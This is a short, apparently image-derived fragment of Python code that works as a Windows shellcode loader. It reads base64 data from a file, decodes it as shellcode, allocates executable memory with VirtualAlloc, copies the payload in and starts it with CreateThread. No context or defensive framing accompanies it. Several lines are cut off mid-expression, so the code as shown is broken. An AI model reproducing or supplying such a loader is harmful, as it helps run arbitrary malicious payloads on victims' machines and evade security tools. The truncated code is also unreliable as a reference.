 import ctypes
import base64
with open('s.txt', 'r') as file:
    data = file.read()
shellcode=base64.b64decode(data)
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcod
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_s
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)